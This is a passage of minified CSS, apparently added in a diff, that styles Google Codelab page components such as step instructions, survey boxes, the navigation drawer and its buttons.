sans-serif;font-size:14px;font-weight:600;letter-spacing:.6px;padding-bottom:6px;padding-left:12px;padding-right:16px;padding-top:6px;text-transform:none}google-codelab-step .instructions paper-button a{text-decoration:none;color:inherit !important}google-codelab-step a paper-button{display:inline-block}google-codelab-step .instructions paper-button.colored{background-color:#1E8E3E}google-codelab-step .instructions paper-button.red{background-color:#D93025}google-codelab-step .instructions iron-icon{vertical-align:sub;margin-right:7px;margin-left:3px;font-size:16px}google-codelab-step .instructions img{max-width:100%;vertical-align:bottom}google-codelab-step .instructions .image-container{text-align:center}google-codelab-step .instructions table{border-spacing:0}google-codelab-step .instructions td{vertical-align:top;border-bottom:1px solid #CCC;padding:8px}google-codelab-step .instructions table p{margin:0}google-codelab:not([theme="minimal"]) .instructions h3.faq{border-bottom:1px solid #ddd}google-codelab:not([theme="minimal"]) .instructions ul.faq{list-style:none;padding-left:1em}google-codelab:not([theme="minimal"]) .instructions .faq li{font-size:1.1em;margin-bottom:0.8em}google-codelab:not([theme="minimal"]) .instructions .faq a{color:inherit;text-decoration:none}google-codelab:not([theme="minimal"]) .instructions .faq a:hover{text-decoration:underline}google-codelab-step .instructions .faq a[href*="cloud.google.com"]{padding-left:22px;background-size:20px;background-repeat:no-repeat;background-image:url("[data-uri]")}google-codelab-step .instructions .faq a[href*="stackoverflow.com"]{padding-left:22px;background-size:24px;background-repeat:no-repeat;background-image:url("[data-uri]")}google-codelab-step .instructions .faq a[href*="support.google.com/webmasters/"]{padding-left:24px;background-size:24px;background-repeat:no-repeat;background-image:url("[data-uri]")}google-codelab-step .instructions .faq a[href*="developer.android.com"],google-codelab-step .instructions .faq a[href*="android-developer"]{padding-left:20px;background-repeat:no-repeat;background-size:20px;background-image:url("[data-uri]")}google-codelab-step .instructions h3>a[href*="github"],google-codelab-step .instructions h3>a[href*="github"]:visited{color:black;text-decoration:none;padding-left:24px;background-repeat:no-repeat;background-size:18px;background-image:url("[data-uri]")}google-codelab-step .youtube-video{display:flex;margin:auto;width:560px;height:315px;border:none;max-width:100%;max-height:51vw}google-codelab-step .embedded-iframe{display:flex;margin:auto;width:560px;height:315px;border:none;max-width:100%;max-height:51vw}
+
+/*# sourceMappingURL=google_codelab_step_scss_bin.css.map */google-codelab-survey{visibility:hidden}google-codelab-survey[upgraded]{visibility:visible}google-codelab-survey{display:block;margin:2em 0;padding:0;background:#e8f0fe;border-left:4px solid #185abc;border-radius:4px;color:#3c4043}google-codelab-survey h4{font-size:16px;font-weight:400;padding:.8em 0 0;margin:0}google-codelab-survey .survey-question-wrapper{padding:0.4em 0 1.1em 30px}google-codelab-survey .survey-question-options{padding:.8em 0 0}.survey-option-wrapper{cursor:pointer;display:block;padding:0 0 4px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle}google-codelab-survey .option-text{color:#212121;font-size:16px;padding-left:24px}.survey-option-wrapper input{position:absolute;opacity:0}.custom-radio-button{position:absolute;top:5px;left:0;height:13px;width:13px;background-color:#fff;border:2px solid #3f51b5;border-radius:50%}.custom-radio-button:after{content:"";position:absolute;display:none}.survey-option-wrapper input:checked ~ .custom-radio-button:after{display:block}.survey-option-wrapper .custom-radio-button:after{top:1px;left:1px;width:7px;height:7px;border-radius:50%;background:#3f51b5}
+
+/*# sourceMappingURL=google_codelab_survey_scss_bin.css.map */html,body{height:100%;width:100%;margin:0;padding:0}body{font-family:"Roboto",sans-serif;transition:opacity ease-in 0.2s}*{box-sizing:border-box}[hidden]{display:none !important}google-codelab{display:flex;width:100%;height:100%;padding-top:64px}google-codelab #main{display:flex;flex-direction:column;flex-grow:1;position:relative;background:#F8F9FA}google-codelab #codelab-title{position:fixed;top:0;left:0;width:100%;background:#FFFFFF;box-shadow:0px 1px 2px 0px rgba(60,64,67,0.3),0px 2px 6px 2px rgba(60,64,67,0.15);color:#3C4043;display:flex;align-items:center;justify-content:space-between;height:64px;padding:0 36px 0 16px;-webkit-font-smoothing:antialiased;z-index:1000}google-codelab #codelab-title h1{font-size:20px;font-weight:400;margin:0 8px;font-family:'Roboto', 'Noto', sans-serif;flex-grow:1;flex-shrink:1;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:0;display:inline-block}google-codelab #codelab-title .time-remaining{flex-shrink:0;flex-grow:0;display:flex;align-items:center;font-size:16px;font-weight:400;white-space:nowrap}google-codelab #codelab-title .time-remaining i{margin-right:3px}google-codelab #codelab-nav-buttons{display:flex;align-items:center;flex-grow:0;flex-shrink:0}google-codelab #codelab-nav-buttons #arrow-back,google-codelab #codelab-nav-buttons #menu{display:flex;text-decoration:none;color:#3C4043;width:40px;height:40px;justify-content:center;align-items:center}google-codelab #controls{position:absolute;bottom:32px;left:0;right:0;display:flex;justify-content:center;padding:0 32px;flex-direction:column;z-index:1001}google-codelab #fabs{display:flex;flex-grow:1;max-width:1025px;width:100%;margin:0 auto}google-codelab #fabs .spacer{flex-grow:1}#previous-step,#next-step,#done{border-radius:4px;font-family:'Google Sans', Arial, sans-serif;font-size:14px;font-weight:600;letter-spacing:.6px;line-height:24px;padding-bottom:6px;padding-left:24px;padding-right:24px;padding-top:6px;pointer-events:initial;text-transform:none;background:#FFFFFF;color:#1A73E8;transform:scale(1, 1);transition:transform 300ms ease-in-out;box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 1px 5px 0 rgba(0,0,0,0.12),0 3px 1px -2px rgba(0,0,0,0.2);text-decoration:none;-webkit-font-smoothing:antialiased}#next-step{color:#fff;background:#1A73E8}#done{background:#1E8E3E;color:#fff}google-codelab #fabs a[disappear]{transform:scale(0, 0)}#done{background:#0f9d58}google-codelab #drawer .codelab-time-container{display:none}@media (max-width: 768px){google-codelab #codelab-title .codelab-time-container{display:none}google-codelab #drawer .codelab-time-container{display:block;padding:20px 10px 10px 23px}google-codelab #drawer .time-remaining i{margin-right:9px}}google-codelab #drawer{background:#fff;width:256px;flex-shrink:0;position:relative;z-index:100;display:flex;flex-direction:column;background:#F8F9FA}google-codelab #drawer .steps{flex-shrink:1;flex-grow:1;overflow-x:visible;display:flex;max-height:calc(100% - 54px)}google-codelab #drawer .steps:only-child{max-height:100%}google-codelab #drawer .metadata .material-icons{top:6px;position:relative}google-codelab #drawer ol{margin:0;padding:16px 12px;counter-reset:li-count;list-style:none;overflow-x:visible;overflow-y:auto;flex-grow:1}google-codelab #drawer ol li{display:block;counter-increment:li-count}google-codelab #drawer ol li a{text-decoration:none;display:flex;align-items:center;font-size:14px;color:#80868B;padding:3px 10px;min-height:48px;font-weight:400;line-height:20px;box-sizing:content-box;position:relative;font-family:'Roboto', 'Noto', sans-serif;-webkit-font-smoothing:antialiased;transition:all 300ms ease-in-out;border:1px #dadce0 solid;border-radius:5px;margin:6px 0;background:white}google-codelab #drawer ol li a:active,google-codelab #drawer ol li a:focus{background:#c6c6c6;-webkit-tap-highlight-color:transparent;outline:0;border-color:#c6c6c6 !important}google-codelab #drawer ol li a .step{display:flex;align-items:center}google-codelab #drawer ol li .step:before{content:counter(li-count);display:inline-block;font-style:normal;width:26px;min-width:26px;color:#fff;background:#80868B;border-radius:50%;text-align:center;height:26px;vertical-align:middle;line-height:26px;margin-right:8px;font-weight:400;position:relative;z-index:2;transition:all 300ms ease-in-out}google-codelab #drawer ol li[selected] a,google-codelab #drawer ol li a:focus{color:#212121;font-weight:600;box-shadow:0 1px 2px 0 rgba(60,64,67,0.3),0 2px 6px 2px rgba(60,64,67,0.15)}google-codelab #drawer ol li[selected] a{border-color:#fff}google-codelab #drawer ol li[selected] .step:before{font-weight:600}google-codelab #drawer ol li[completed] a{color:#212121}google-codelab #drawer ol li[completed] .step:before{background-color:#1A73E8;color:#fff}google-codelab #drawer .metadata{color:#777;font-size:14px;padding:16px;flex-shrink:0}google-codelab #drawer .metadata a{color:currentcolor;margin-left:4px}google-codelab #codelab-nav-buttons #menu{display:none}google-codelab #drawer ol ::-webkit-scrollbar{-webkit-appearance:none;width:7px}google-codelab #drawer ol ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(0,0,0,0.5);-webkit-box-shadow:0 0 1px rgba(255,255,255,0.5)}@media (max-width: 768px){google-codelab{display:block;position:relative}google-codelab #main{height:100%}google-codelab #codelab-nav-buttons #arrow-back{display:none}google-codelab #codelab-nav-buttons #menu{display:flex}google-codelab #drawer{width:256px;position:absolute;left:0;top:0;bottom:0;z-index:1001;will-change:transform;box-shadow:2px 2px 4px transparent;pointer-events:none;transform:translate3d(-100%, 0, 0);transition:transform ease-in-out 0.3s,box-shadow 0.3s}google-codelab[drawer--open] #drawer{box-shadow:2px 2px 4px rgba(0,0,0,0.15);transform:translate3d(0, 0, 0);pointer-events:all}google-codelab #main::before{content:'';top:0;left:0;right:0;bottom:0;position:absolute;transition:opacity ease-in-out 0.38s;background-color:rgba(0,0,0,0.3);z-index:10;pointer-events:none;opacity:0}google-codelab[drawer--open] #main::before{opacity:1;pointer-events:all}}google-codelab #steps{overflow:hidden;flex-direction:column;position:relative;flex-grow:1}google-codelab google-codelab-step{display:none;width:100%;transform:translate3d(0, 0, 0);position:absolute;top:0;left:0;right:0;bottom:0;padding-top:32px;overflow-y:auto;overflow-x:hidden}google-codelab google-codelab-step[animating],google-codelab google-codelab-step[selected]{display:block;transform-origin:0 50% 0;animation-fill-mode:both}google-codelab google-codelab-step[animating]{pointer-events:none;position:absolute;overflow:hidden}
+
+/*# sourceMappingURL=google_codelab_scss_bin.css.map */